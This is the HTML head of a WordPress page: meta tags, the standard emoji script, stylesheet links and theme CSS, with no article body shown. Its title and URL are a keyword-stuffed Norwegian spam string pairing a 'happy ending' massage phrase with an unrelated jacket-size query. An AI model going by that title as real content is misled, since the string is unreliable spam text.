

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/kate-kjerringer-thai-massasje-oslo-happy-ending-napapijri-jakke-storrelse-molde/
body_size: 74867
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Kåte kjerringer thai massasje oslo happy ending | napapijri jakke størrelse molde &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Kåte kjerringer thai massasje oslo happy ending | napapijri jakke størrelse molde Comments Feed" href="https://foresight.org.in/kate-kjerringer-thai-massasje-oslo-happy-ending-napapijri-jakke-storrelse-molde/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
